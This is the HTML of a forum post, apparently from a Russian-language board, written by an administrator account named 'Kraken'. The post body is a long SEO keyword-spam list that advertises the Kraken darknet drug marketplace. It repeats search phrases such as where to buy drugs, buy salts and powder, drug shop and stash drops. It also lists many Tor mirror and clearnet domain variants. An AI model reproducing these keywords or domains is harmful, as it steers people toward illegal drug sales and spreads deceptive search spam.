<article data-memberGroup="4"  id='elComment_15' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone ipsComment_highlighted   '>
	

	
		<div class='ipsResponsive_showPhone ipsComment_badges'>
			<ul class='ipsList_reset ipsFlex ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
				
					<li><strong class='ipsBadge ipsBadge_large ipsBadge_highlightedGroup'>Administrators</strong></li>
				
				
				
				
			</ul>
		</div>
	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://armadns.com/index.php?/profile/1-kraken/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://armadns.com/index.php?/profile/1-kraken/&amp;do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Перейти в профиль Kraken">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c46e%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EK%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Kraken' loading="lazy">
	</a>

				
				<span class="cAuthorPane_badge cAuthorPane_badge--moderator" data-ipsTooltip title="Kraken модератор"></span>
				
				
					<a href="https://armadns.com/index.php?/profile/1-kraken/badges/" rel="nofollow">
						
<img src='https://armadns.com/uploads/monthly_2026_01/3_Apprentice.svg' loading="lazy" alt="Apprentice" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Звание: Apprentice (3/14)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://armadns.com/index.php?/profile/1-kraken/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://armadns.com/index.php?/profile/1-kraken/&amp;do=hovercard&amp;referrer=https%253A%252F%252Farmadns.com%252Findex.php%253F%252Ftopic%252F20-%2525D0%2525B1%2525D0%2525B5%2525D0%2525B7%2525D0%2525BE%2525D0%2525BF%2525D0%2525B0%2525D1%252581%2525D0%2525BD%2525D0%2525BE%2525D1%252581%2525D1%252582%2525D1%25258C-%2525D0%2525BD%2525D0%2525B0-kraken-%2525D0%2525BA%2525D1%252580%2525D0%2525B0%2525D0%2525BA%2525D0%2525B5%2525D0%2525BD-%2525D1%252581%2525D1%252581%2525D1%25258B%2525D0%2525BB%2525D0%2525BA%2525D0%2525B0-2026-%2525D0%2525BD%2525D0%2525BE%2525D0%2525B2%2525D1%25258B%2525D0%2525B9-%2525D0%2525BF%2525D0%2525B5%2525D1%252580%2525D0%2525B5%2525D1%252585%2525D0%2525BE%2525D0%2525B4%2525D0%2525BD%2525D0%2525B8%2525D0%2525BA%252F' title="Перейти в профиль Kraken" class="ipsType_break">Kraken</a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/#findComment-15' rel="nofollow" class='ipsType_blendLinks'>Опубликовано <time datetime='2026-01-16T07:53:02Z' title='01/16/2026 07:53  AM' data-short='Янв 16, 2026'>16 Января, 2026 в 07:53  AM</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://armadns.com/index.php?/profile/1-kraken/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://armadns.com/index.php?/profile/1-kraken/&amp;do=hovercard&amp;referrer=https%253A%252F%252Farmadns.com%252Findex.php%253F%252Ftopic%252F20-%2525D0%2525B1%2525D0%2525B5%2525D0%2525B7%2525D0%2525BE%2525D0%2525BF%2525D0%2525B0%2525D1%252581%2525D0%2525BD%2525D0%2525BE%2525D1%252581%2525D1%252582%2525D1%25258C-%2525D0%2525BD%2525D0%2525B0-kraken-%2525D0%2525BA%2525D1%252580%2525D0%2525B0%2525D0%2525BA%2525D0%2525B5%2525D0%2525BD-%2525D1%252581%2525D1%252581%2525D1%25258B%2525D0%2525BB%2525D0%2525BA%2525D0%2525B0-2026-%2525D0%2525BD%2525D0%2525BE%2525D0%2525B2%2525D1%25258B%2525D0%2525B9-%2525D0%2525BF%2525D0%2525B5%2525D1%252580%2525D0%2525B5%2525D1%252585%2525D0%2525BE%2525D0%2525B4%2525D0%2525BD%2525D0%2525B8%2525D0%2525BA%252F' title="Перейти в профиль Kraken" class="ipsType_break">Kraken</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://armadns.com/index.php?/profile/1-kraken/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://armadns.com/index.php?/profile/1-kraken/&amp;do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Перейти в профиль Kraken">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c46e%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EK%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Kraken' loading="lazy">
	</a>

					
						<span class="cAuthorPane_badge cAuthorPane_badge--moderator" data-ipsTooltip title="Kraken модератор"></span>
					
					
						
<img src='https://armadns.com/uploads/monthly_2026_01/3_Apprentice.svg' loading="lazy" alt="Apprentice" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Звание: Apprentice (3/14)">
					
				</div>
			</li>
			
				<li data-role='group'>Administrators</li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://armadns.com/index.php?/profile/1-kraken/content/" rel="nofollow" title="14 сообщений" data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 14
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id="comment-15_wrap" data-controller="core.front.core.comment" data-commentapp="forums" data-commenttype="forums" data-commentid="15" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;Kraken&quot;,&quot;timestamp&quot;:1768549982,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:20,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:15}" class="ipsComment_content ipsType_medium">

	<div class="ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse">
		<div class="ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap">
			<div class="ipsResponsive_hidePhone ipsComment_badges">
				<ul class="ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1">
					
						<li><strong class="ipsBadge ipsBadge_large ipsComment_authorBadge">Автор</strong></li>
					
					
						<li><strong class="ipsBadge ipsBadge_large ipsBadge_highlightedGroup">Administrators</strong></li>
					
					
					
					
				</ul>
			</div>
			<ul class="ipsList_reset ipsComment_tools">
				<li>
					<a href="#elControls_15_menu" class="ipsComment_ellipsis" id="elControls_15" title="Ещё..." data-ipsmenu data-ipsmenu-appendto="#comment-15_wrap"><i class="fa fa-ellipsis-h"></i></a>
					<ul id="elControls_15_menu" class="ipsMenu ipsMenu_narrow ipsHide">
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class="ipsType_reset ipsResponsive_hidePhone">
		   
		   Опубликовано <time datetime='2026-01-16T07:53:02Z' title='01/16/2026 07:53  AM' data-short='Янв 16, 2026'>16 Января, 2026 в 07:53  AM</time>
		   
			
			<span class="ipsResponsive_hidePhone">
				
				
			</span>
		</div>
	</div>

	

    

	<div class="cPost_contentWrap">
		
		<div data-role="commentContent" class="ipsType_normal ipsType_richText ipsPadding_bottom ipsContained" data-controller="core.front.core.lightboxedImages">
			<p>
	кракен ссылка, кракен маркетплейс, кракен зеркало, кракен сайт, ссылка на кракен, кракен супернет, кракен онлайн, войти супернет, kraken ссылка, кракен тор, супернет ссылка, kraken зеркало, кракен зайти, магазины наркотиков, кракен вход, кракен актуальные, сайты супернета, где купить наркотиков, кракен официальный, кракен как зайти, кракен как попасть, зайти на кракен, кракен актуальная ссылка, как зайти на кракен, ссылки на супернет, официальный сайт супернет, кракен ссылка тор, kraken сайт, кракен нов, кракен супернет маркет, кракен официальный сайт, купить наркоту, заказать супернет, ссылки в тор, рабочий кракен, ссылка на кракен тор, как войти в супернет, кракен через тор, супернет вход, счастье заказать, только через тор кракен, kraken market, кракен актуальное зеркало, кракен переходник ссылка, аккаунты кракен, супернет площадки, кракен сайт ссылка, кракен работает, кракен счастье, кракен ссылка официальная, ссылки тор браузер, кракен маркет тор, кракен рабочая ссылка, кракен сайт что, кракен маркет только через тор, kraken маркетплейс, кракен супернет только через, кракен маркетплейс ссылка, кракен маркетплейс что, kraken link, kraken это, кракен kr2connect co, kraken вход, 2krn, кракен маркет супернет только через, кракен ссылка на сайт, сайты с наркотиками, кракен нет, ссылки супернета, kraken супернет, ссылка в супернет, рабочее зеркало кракен, кракен наркошоп, кракен супернет тор, актуальная ссылка на кракен, кракен сайт маркетплейс, kraken 20at, кракен не работает, ссылка на kraken, ссылки на супернет сайты, кракен активная ссылка, kraken whitenet, кракен маркетплейс это, кракен супернет только через тор, кракен браузер, зайти в кракен, kraken актуальное, kraken dark, где купить наркоты, кракен супернет скачать, кракен онион, darkmarket, кракен маркетплейс kr2connect co, kraken tor, whitenet ссылки, сайт наркотиков купить, кракен войти, кракен маркет супернет тор, kraken не работает, аналог hydra, kraken сайт ссылка, кракен сайт супернет, kraken 19 at, кракен сайт это, кракен маркет супернет только через тор, kraken ссылка актуальная, даркмаркет, кракен маркет супернет скачать, кракен kr2web in, открыть супернет, магазин наркоты, кракен интернет, кракен at, аналог гидры, как зайти в кракен, пользователь не найден кракен, kraken тор, что такое кракен сайт, кракен ссылка 2025, вместо гидры, адрес кракена, сайты продаж наркотиков, вывести деньги с кракена, найти ссылку кракен, список супернет сайтов, kraken маркет, kraken onion, рабочая ссылка на кракен, мега кракен, кракен нарко, что такое кракен маркетплейс, купить счастье москва, супернет зеркало, кракен регистрация, ссылки на кракен маркетплейс, магазины с наркотиками, как вывести с кракена, kraken рабочий, kraken online, тор браузер кракен, кракен магазин ссылка, сайты наркоты, kraken kraken dark link, кракен ссылку где, кракен ссылка kraken, ссылка кракен сегодня, кракен маркет что, kraken cc, kraken магазин, kraken 1 2, кракен маркетплейс что это, kraken ссылка на сайт, аутентификатор кракен, кракен ссылка в тор, кракен ссылка новая, найти ссылку на кракен, кракен сайт маркетплейс ссылка, вход на кракен, кракен сайт что это, зеркало на кракен, кракен маркетплейс ссылка на сайт, кракен дарк, кракен ссылка зеркало, кракен официальный сайт ссылка, скачать кракен тор, кракен браузер ссылка, как попасть на кракен, как выводить деньги с кракена, как вывести деньги с кракена, купить счастье в москве, mega whitenet ссылка, список сайтов супернета, кракен dark, кракен зеркало сайта, где найти ссылку кракен, кракен оф, кракен маркетплейс официальный сайт, kraken площадка, кракен онион ссылки, кракен правильная, ссылка на кракен официальный, тор для кракена, kraken17 at, кракен гидра, кракен krakens13 at, кракен kraken dark link, kraken рабочая ссылка, супернет заказ, кракен супернет ссылка, кракен наркота, кракен питер, kraken net, kraken сайт вход, кракен рабочий сайт, сайты где купить счастье, где найти ссылку на кракен, кракен маркет только через тор скачать, замена гидры, кракен сайт kr2web, сайт кракен зайти, кракен сайт kr2web in, кракен маркетплейс зеркало, кракен зарегистрироваться, mega market ссылка, площадки в супернете, что продает кракен, как восстановить кракен, доступ кракен, kraken19 at, kraken19at, kraken marketplace, kraken20 at, кракен ссылка тор браузер, кракен зеркала официальные, сайт кракен тор, kraken 14 at, kraken официальная ссылка, почему не работает кракен, супернет каталог, купить счастье онлайн, kraken20at, kraken зайти, восстановить аккаунт кракен, кракен сайт вход, kraken 12, ссылка на кракен на сегодня, kraken 25 at, вход в кракен, кракен супернет текст, кракен торговая, кракен супернет только через тор скачать, что такое кракен маркет, кракен актуальная ссылка на сегодня, kraken рынок, кракен маркет супернет только через тор скачать, зайти на сайт кракен, сайты по продаже наркотиков, kraken 13 at, ссылка на кракен в браузере, кракен 12, кракен как войти, ссылка на кракена для тора, kraken 18, kraken официальные зеркала, кракен пишет пользователь не найден, ссылка на кракен тор браузер, кракен стор, кракен зеркало тор, kraken18 at, кракен через браузер, кракен вход ссылка, kraken kraken link24 info, кракен современный маркетплейс, кракен onion, кракен тг ссылка, кракен торговая площадка, kraken17at, kraken ссылка зеркало, рабочее зеркало на кракен, kraken супернет рынок, кракен впн, ссылка на кракен в тор браузере, аккаунты kraken, кракен счастье, кракен маркет это, кракен сайт как зайти, кракен онион тор, магазин супернета, kraken onion ссылка, kraken россия, кракен как зарегистрироваться, kraken ссылка tor, кракен рынок, кракен упал, список луковых tor сайтов, как восстановить аккаунт кракен, dark net официальный сайт, kraken13at, kraken 2fa, кракен это супернет, кракен тор ссылка онион, kraken супернет ссылка, kraken рабочее зеркало, ссылки для супернета, нарко маркетплейсы, нарко маркетплейс, kraken маркетплейс ссылка, kraken site, кракен зеркало сегодня, kraken at сайт, kraken что это такое, актуальная ссылка на kraken, войти в кракен, что такое кракен магазин, kraken place, супернет москва, зайти кракен через тор, кракен сайт at, кракен топ, кракен с айфона, кракен что это магазин, гидра сайт в тор браузере ссылка, кракен ссылка настоящая, ссылки на дарк нет, сайт вместо гидры, что вместо гидры, кракен найти сайт, кракен сайт krakens13 at, кракен вход на сайт, kraken как зайти, кракен store, дарк нет кракен, кракен сайт наркотиков, зайти на кракен тор, сайты для супернета, сайт кракена актуальный, kraken официальный сайт ссылка, сайт кракен рабочая ссылка, кракен нарко шоп, kraken супернет рынок ссылка, можно вывести деньги с кракена, kraken в россии, кракен зеркало рабочее на сегодня, кракен зон, кракен зеркало на сегодня, кракен нарк, кракен супернет маркетплейс, кракен не заходит, кракен через тор браузер, whitenet магазин, кракен счастьеедрон, кракен актуальная ссылка тор, kraken store, кракен маркетплейс что продают, как зайти на кракен тор, ссылка в магазин на кракен, войти на кракен, kraken ссылка kraken torion, kraken онлайн, kraken 23 at, кракен whitenet, кракен что там продают, kraken сайт kraken clear com, кракен сайт kraken clear com, kraken официальный сайт вход, кракен маркет что это, кракен 22, кракен 16, маркетплейс кракен kraken, ссылки для tor, кракен клир, оригинальные ссылки кракена, пользователь не найден кракен что делать, kraken 13at, kraken m22, кракен маркетплейс что там, кракен ссылка маркет, ссылки на кракен com, ссылки сайтов супернета, дарк нет вход, кракен почему пользователь не найден, кракен магазин krakens13 at, что с кракеном сайт, как зайти на кракен с айфона, kraken 21at, kraken 2025 ссылка, кракен это что за сайт, кракен ссылка kraken dark link, ссылки на кракен зеркала, кракен вход магазин, kraken актуальный сайт, кракен маркетплейс что там продают, kraken вход ссылка, kraken torion кракен ссылка, kraken актуальное зеркало, кракен открылся, кракен маркетплейс kr2web in, кракен как зайти через тор браузер, кракен cc, как войти в кракен, кракен продажа, кракен какой сайт, кракен shop, кракен рабочая ссылка на сайт, kraken счастье, как зарегистрироваться на кракене, 2krn at, kraken ссылка тор, кракен клир ссылка, kraken whitenet market, онлайн магазин наркотиков, kraken сайт зеркала, кракен сайт зеркало рабочее, kraken official, восстановить аккаунт на кракене, активная ссылка на кракен, кракен действующая ссылка, сайт кракен что это такое, кракен прямая ссылка, kraken 26 at, кракен закладки, как найти ссылку на кракен, взломали аккаунт кракен, кракен ссылка onion, зайти на кракен через браузер, как зайти на кракен через тор, кракен ссылка зайти, ссылка для входа на сайт kraken, как зайти в кракен торе, кракен плейс, кракен магазин наркотиков, кракен шоп зеркало, кракен маркетплейс скачать, кракен марке, кракен зеркало на сайт, kraken 19 аt, kraken 24 at, кракен супернет площадка, оригинальный сайт кракен, замена hydra, кракен сайт войти, кракен магазин супернет, kraken clear ссылка, кракен это счастье, кракен порошок, kraken ссылка на сайт актуальная, ссылка на кракен супернет, кракен сайт сегодня, как найти сайт кракен, официальный сайт супернета, как зайти на кракен браузеры, solaris супернет, гидра в супернете, kraken вход kraken torion, каталог сайтов супернет, как подключиться к супернету, забыл пароль кракен, kraken 11at, кракен tor, ссылки мега кракен, как восстановить аккаунт на кракене, ссылка на кракен официальный сайт, кракен сайт работает, кракен сс, работающий сайт кракен, kraken 2krn, кракен тгк, kraken vpn, clear ссылка на кракен, ссылка кракен официальная тор, как войти на кракен, kraken 14 at сайт, kraken 25at, зеркало на kraken, кракен сайт тор ссылка, кракен вход зеркало, kraken войти, актуальные ссылки на кракен тор, kraken наркошоп, кракен ссылка на сайт com, кракен точка, кракен супернет рынок, kraken 12 at, кракен маркетплейс создатель, кракен соль, кракен ссылка онлайн, супернет сайт скачать, не могу зайти на кракен, кракен площадка ссылка, сайты с наркотой, kraken zerkalo, kraken ссылка kraken clear com, регистрация на кракен, кракен супернет аккаунт, кракен купить счастье, ошибка на кракене, кракен маркетплейс kraken clear com, кракен рабочая ссылка тор, 2 krn, kraken market ссылка, как зайти на kraken, кракен не работает сегодня, не заходит на кракен, кракен правила площадки, почему не работает kraken, kraken сайт kraken torion, кракен клирнет, ссылки на сайты супернета, кракен телеграмм магазин, кракен супернет стор, whitenet как войти, как найти kraken, кракен найдется все, купить счастье в москве, kraken mirror, вход на кракен ссылка, кракен супернет зеркало, ссылки на сайты в супернете, 2krn x, кракен 13 at, кракен маркет плейс, ссылка кракен kr2web in, кракен супернет официальный, кракен зеркало 2025, kraken narko, ссылка на кракен онион, kraken адрес, kraken супернет площадка, сайты типа гидры, купить счастье томск, кракен купить порошок, kraken 17at, kraken зеркало kraken dark link, kraken регистрация, как зайти на кракен через тор браузер, действующие ссылки на кракен, kraken 17 at, кракен ссылка на сайт тор, кракен сайт покупок, как зайти на кракен через браузер, рабочая ссылка на kraken, новая ссылка на кракен, кракен ссылка официальная на тор, сайт кракен россия, ссылка на кракен лукойл, kraken официальный сайт зеркало, кракен ссылка работает, kraken tor marketplace, kraken 22 аt, кракен супернет только через стор, кракен ссылка оригинал, кракен без впн, kraken нарко, кракен как зайти ссылка, кракен официальная kr2web in, kraken dark net, kraken market зеркала, ссылки на кракен мегу, karken, kraken 22 at, kraken ссылка зеркало рабочее, kraken клир ссылка, гидра и кракен, kraken сайт магазин, ссылка на кракен тг, как попасть на сайт кракен, kraken смылка, актуальные ссылки кракен 2025, kraken onion link, кракен купить счастье, что продают на кракене, krn 2at, кракен настоящий сайт, кракен супернет официальный сайт, kraken 12at, не могу зайти в кракен, кракен 13at, кракен сайт kraken dark link, ссылки зеркала на kraken, кракен маркетплейс зайти, кракен мониторинг ссылок kraken torion, ссылка на кракен onion, ошибка на сервере кракен, кракен обход, кракен супернет вход, кракен не работает сайт, кракен даркент, кракен без тор, кракен ссылка на рабочее зеркало, kraken через tor, kraken 16, kraken 17 аt, ссылка на кракен тор kraken2 4aa337, как зайти на кракен ссылка, кракен почему не заходит, кракен ссылка tor, кракен сайт как выглядит, kraken магазин интернет, кракен войти на сайт, кракен супернет отзывы, кракен вход kraken torion, рабочая ссылка кракен в тор, кракен современный супернет, кракен дарк ссылка, kraken магазин ссылка, кракен магазин kraken clear com, kraken 19at, kraken 20at net, кракен ссылка москва, кракен сайт магазин kraken clear com, кракен супернет рекламы, сайт кракен онион, kraken зеркало тор, кракен маркет супернет только через стор, кракен сайт ссылка kr2web in, кракен официальный сайт зеркало, кракен клирнет ссылка, браузер для кракен, модератор на кракене, оригинальная ссылка на кракен, кракен сайт зеркало рабочее на сегодня, кракен это современный супернет, какая ссылка на кракен, kraken dark market, нарко сайт кракен, кракен сбой, нарко магазин кракен, что за маркетплейс кракен, кракен сайт kr2web in официальный ссылка, площадка kraken ссылка, kraken17 at сайт, kraken ссылка krakentor site, вход на кракен зеркало, кракен net, почему не работает кракен сегодня, кракен маркетплейс телеграм, как восстановить аккаунт в кракен, кракен рабочее на сегодня сайт, kraken зеркало krakentor site, kraken forum, kraken сайт tor, кракен маркетплейс вход, кракен сегодня сайт зеркало, kraken tor link, рабочий сайт kraken, услуги супернета, kraken whitenet ссылка, кракен это гидра, kraken купить клад, kraken krakens13 at, свежие ссылки кракен, гидра супернет рынок, кракен 19 at, оригинальная ссылка кракен браузера, кракен сайт kraken torion, кракен перейти, ссылка кракен через тор, что такое кракен сайт в россии, ссылка кракен сайт зеркало, kraken shop ссылка, kraken 23at, актуальные ссылки кракен на 2025, сайт мега кракен, кракен маркетплейс как зайти, актуальный домен кракена, кракен зеркало на тор, kraken рабочая ссылка 2025, кракен супернет поддержка, как вернуть аккаунт кракен, что будет если зайти в кракен, кракен тор это, solaris whitenet, kraken cc ссылка, кракен супернет слушать, впн для кракена, ссылка на сайт гидра в тор браузере, www kraken 20at net, kraken 14at, kraken21 at сайт, кракен супернет зайти, ссылка кракен cc, кракен маркетплейс работает, почему не заходит на кракен, площадка кракен kraken dark link, кракен тор kraken dark, рабочая ссылка на кракен в торе, kraken новая ссылка, kraken онион, kraken tor song, кракен ссылка орион, кракен ссылка gigageek ru, ссылка на кракен через тор, сайт кракен тор браузера, кракен магазин тор, кракен интернет площадка, сайт kraken whitenet, кракен наркоман, kraken зеркала gigageek ru, пользователь не найден при входе на кракен, кракен зеркало орион, запрещенный сайт кракен, kraken ссылка актуальная москва, где взять ссылку на кракен, как найти актуальную ссылку на кракен, hydra маркетплейс, кракен маркетплейс отзывы, kraken 22at, кракен маркетплейс 2025, гидра зайти кракен, kraken ссылка зеркало официальный, hydra kraken, сайт кракена в торе, кракен 15 ссылка, кракен дарк маркет, кракен портал, кракен перестал работать, кракен лег, кракен купить счастьеедрон, ссылка на кракен площадка, как войти на сайт кракен, адрес сайта кракен, kraken ссылка tor официальный сайт, как зарегистрироваться в кракен в россии, kraken 19 at сайт, craken12 at, кракен онион зеркало, kraken официальная ссылка tor, кракен маркер супернет, kraken 18at, кракен ссылка список, кракен магазин зеркало, кракен супернет как зайти, кракен вход krakens13 at, ссылка на кракен krawebes, кракен ссылка германия, кракен сайт супернет ссылка, kraken наркота, кракен krk store com, рабочая ссылка кракен маркетплейс, почему не работает сайт кракен, кракен маркетплейс купить порошок, забыл пароль от кракен, kraken 13 аt, кракен официальная ссылка зеркало, кракен зеркало store, kraken супернет маркет, кракен супернет маркет плейс, кракен что можно купить, кракен супернет плейс, kraken ссылка тг, ссылка на супернет в тор, кракен супернет тг, kraken whitenet tor, кракен дарк оригинал ссылка, ссылка на kraken tor, что с кракеном сегодня сайт, кракен маркет супернет слушать, kraken вход зеркало, kraken tor зеркало, кракен ссылка 25, кракен что продается, кракен маркетплейс в россии, кракен супернет ссылка на сайт, кракен маркетплейс тор, кракен дарксайд, kraken закладки, кракен сайт 1kraken me, kraken торговая площадка ссылка, кракен ссылка официальная в тор, кракен шоп ссылка, кракен супернет актуальная ссылка, ссылка на кракен 2krnmarket, официальный сайт kraken ссылки зеркала, кракен 19 ат, доступ к kraken через vpn, реальные ссылки кракен, прямая ссылка на кракен, кракен зайти зеркало, kraken onion зеркало, как зайти на кракен с телефона андроид, как зайти на кракен с компа, кракен безопасный вход, ссылка на кракен маркет, кракен счастье, как вывести деньги с кракена маркетплейс, кракен последние ссылки, как восстановить пароль кракен, кракен супернет krawebes, рабочие ссылки и зеркала кракен, кракен тор ссылка магазин, рабочие ссылки на кракен 2025, спрут мега кракен, кракен дарк сайт, кракен адрес тор, настоящая ссылка на кракен, кракен бошки, kraken whitenet sliv php, гидра альтернатива, kraken 4 ссылка, кракен ссылка 2 веб, kraken рабочая ссылка onion, ссылка кракен супернет маркет, кракен маркетплейс в москве, кракен супернет только через торг, кракен супернет 2krnmarket, kraken ссылка krakens13 at, ссылка кракен kraken torion net, линк кракена, кракен vpn, кракен тор kr2web in, кракен сайт в тор браузере, магазин kraken супернет, кракен наркошоп сайт, кракен маркет плей, супернет официальный сайт на русском, как вывести деньги с kraken, картинка кракен маркетплейс, кракен 2krn, kraken ssylka, кракен сайт вход kraken torion, кракен невозможно зарегистрировать пользователя, kraken 2krn at, как зайти на кракен супернет, kraken дарк нет, кракен новый маркетплейс, кракен это супернет маркетплейс, как зайти на кракен в торе, правильная ссылка на кракен, кракен сайт в тор браузере ссылка, кракен сайт ссылка тор браузере, kraken официальный сайт ссылка через tor, кракен мп, кракен нар, кракен марке супернет, kraken whitenet зеркала, kraken зайти на сайт, kraken ссылка kraken link24 info, ссылка на кракен оригинал, кракен супернет store, не получается зайти на кракен, почему в кракене пользователь не найден, где брать ссылки на кракен, кракен 20 at, gidra магазин, как восстановить пароль на кракене, кракен маркет супернет только через торг, кракен супернет рабочая, kraken зеркало kraken link top, кракен площадка зеркало, кракен ссылка что это, кракен настоящее зеркало, kraken вход и ссылки, kraken url, ссылка на сайт кракен в тор, onion сайт кракен, магазин кракен как попасть, кракен ссылка 2web, кракен современный супернет маркетплейс, кракен это современный супернет маркетплейс, кракен современный супернет маркет плейс, кракен магазин наркоты, кракен супернет купить, как найти официальный сайт кракен, кракен вход официальный сайт, кракен это современный супернет маркет плейс, кракен это современный супернет маркет, кракен вывод средств, зарегистрироваться на сайте кракен, что такое кракен тор, kraken оригинальная ссылка, кракен не грузит, kraken russia, кракен ссылка store, найти зеркало кракена, kraken зеркала маркетплейс, kraken 12 att, кракен через впн, кракен маркет даркент только через тор, кракен макет супернет, кракен ссылка купить соли, kraken зеркало сегодня, кракен вход официальная ссылка, kraken сайт супернет, кракен супернет маркет ссылка тор, кракен ссылка тор kr2web in, ссылка кракен зеркало тор, что такое kraken маркетплейс, кракен сайт наркота, кракен лого маркетплейс, kraken что это за магазин, актуальная ссылка на кракен kraken, ссылка на kraken торговая площадка, кракен сайт что будет если зайти, как зайти в kraken, кракен шоп это, kraken 26at, кракен маркет зайти, kraken 24 top, ссылка на сайт кракен в тор браузере, кракен новое зеркало, kraken домен, как зайти на кракен через айфон, маркет кракен маркетплейс, кракен маркетплейс официальный сайт сайт ссылка, kraken 24at, kraken13 at сайт, клир ссылка на кракен 2025, kraken com зеркало, наркосайт кракен, как найти кракен в торе, кракен новый сайт, кракен сайт store, сайт кракен гидра, кракен продает счастье, какая сейчас ссылка на кракен, кракен маркет свежие ссылки, кракен шеринг, восстановить доступ к кракену, кракен шоп что это, почему не могу зайти на кракен, кракен супернет в тор, kraken market3, кракен сайт с наркотиками, кракен как войти через тор, kraken 6at, кракен макет супернет только через тор, кракен вход рабочий, kraken официальный сайт ссылка krk store com, сайт кракен магазин kraken2 tor2 xyz, кракен маркет дарнет только через тор, кракен супернет не работает, кракен сайт kraken2, площадка кракен ссылка онлайн, kraken зеркала kr2web in, актуальное зеркало на кракен, кракен ссылка тупа германия, кракен зеркало 2, kraken at зеркало, кракен продажа наркотиков, кракен наркоплощадка, кракен сайт купить счастье, как заказать на кракене, кракен переход, как зайти на маркетплейс кракен, кракен сайт закладок, кракен шоп супернет, ссылка на кракен тор kr2web in, ссылка на кракен kr2web in, кракен площадка kr2web in, адрес кракен в тор, 2kr kraken, кракен москва счастье, кракен маркет whitenet, что такое кракен маркетплейс в россии, кракен наркомаркетплейс, кракен оф ссылка, kraken официальное зеркало kraken dark link, kraken whitenet store, что случилось с кракеном маркетплейс, 2kr pro kraken, кракен черный сайт, 2krn ссылка, solaris kraken, проверенная ссылка кракен, tor kraken маркет, кракен ориг ссылка, как восстановить аккаунт kraken, что с кракеном сайт на сегодня, kraken зеркало store, 2krn cc официальный, кракен 2krnk, kraken 14 аt, craken14 at, kraken at17, ссылки на кракена и на мегу, сайт kraken тор, кракен омг мега, не работает сайт kraken, кракен супернет рабочая ссылка, кракен сайт вход официальный зеркало, мега кракен блэк спрут, kraken ссылка onion 2kmp, кракен сайт продаж, как сделать заказ на кракен, кракен даркет, kraken зеркало стор, рабочее зеркало кракен store, поддержка кракен шоп, платформа кракен ссылка, кракен супернет лол, что такое кракен в супернете, что такое кракен в интернете, кракен супернет площадка ссылка, покупки на кракене супернет, kraken onion 